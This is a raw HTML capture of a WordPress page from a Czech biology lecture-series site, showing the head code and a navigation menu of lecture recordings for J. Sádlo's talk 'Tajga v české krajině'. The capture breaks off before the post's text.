

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioctvrtky.cz/2017/05/01/j-sadlo-tajga-v-ceske-krajine/
body_size: 30730
content:
<!DOCTYPE html>
<html lang="cs" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>J. Sádlo: Tajga v české krajině &#8211; Biologické čtvrtky ve viničné</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS zdroj" href="https://www.bioctvrtky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů" href="https://www.bioctvrtky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů pro J. Sádlo: Tajga v české krajině" href="https://www.bioctvrtky.cz/2017/05/01/j-sadlo-tajga-v-ceske-krajine/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bioctvrtky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/7k9krmq4/e4kpc.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/f5xhrj42/e4kpc.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/7bpichlq/e4kpc.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='//www.bioctvrtky.cz/wp-content/cache/wpfc-minified/e58o3h0r/e4kpc.css' media='all' />
<script src="https://www.bioctvrtky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bioctvrtky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"\tZobrazit pod\u0159azen\u00e9 polo\u017eky","collapse":"Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bioctvrtky.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bioctvrtky.cz/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bioctvrtky.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bioctvrtky.cz/2017/05/01/j-sadlo-tajga-v-ceske-krajine/" />
<link rel='shortlink' href='https://www.bioctvrtky.cz/?p=148' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F01%2Fj-sadlo-tajga-v-ceske-krajine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bioctvrtky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F01%2Fj-sadlo-tajga-v-ceske-krajine%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bioctvrtky.cz/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<link rel="icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-148 single-format-standard wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar title-tagline-hidden colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Přejít k obsahu webu	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg" width="2000" height="970" alt="" srcset="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg 2000w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-300x146.jpg 300w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1024x497.jpg 1024w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-768x372.jpg 768w, https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1536x745.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
										<p class="site-title"><a href="https://www.bioctvrtky.cz/" rel="home" >Biologické čtvrtky ve viničné</a></p>
			
							<p class="site-description">Určeno všem zájemcům o evoluci a obecnější biologická témata</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Hlavní menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-hlavni-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://www.bioctvrtky.cz/category/historie/">Historie</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://www.bioctvrtky.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://www.bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1783"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/">Archiv videonahrávek<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/">2025/2026<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2175"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://www.bioctvrtky.cz/2025/10/05/vojtech-zarsky-ryha/">V. Žárský: Rýha</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://www.bioctvrtky.cz/2025/10/14/jaroslav-petr-cesta-do-praveku-2-0/">J. Petr: Cesta do pravěku 2.0</a></li>
			<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.bioctvrtky.cz/2025/10/18/pavel-payne-milostny-zivot-bakterii/">P. Payne: Milostný život bakterií</a></li>
			<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://www.bioctvrtky.cz/2025/10/31/thomas-sherratt-threats-bluffs-and-conjurers-tricks/">T. Sherratt: Threats, bluffs and conjurer’s tricks</a></li>
			<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://www.bioctvrtky.cz/2025/10/31/michael-mikat-na-prahu-spoluprace/">M. Mikát: Na prahu spolupráce</a></li>
			<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://www.bioctvrtky.cz/2025/11/07/p-keil-prisly-ohraly-se-utkaly-se-s-traktory-odesly/">P. Keil: Přišly, ohřály se, utkaly se s traktory, odešly</a></li>
			<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2204"><a href="https://www.bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a></li>
			<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://www.bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a></li>
			<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2212"><a href="https://www.bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a></li>
			<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2215"><a href="https://www.bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a></li>
			<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://www.bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a></li>
		</ul>
</li>
	</ul>
</li>
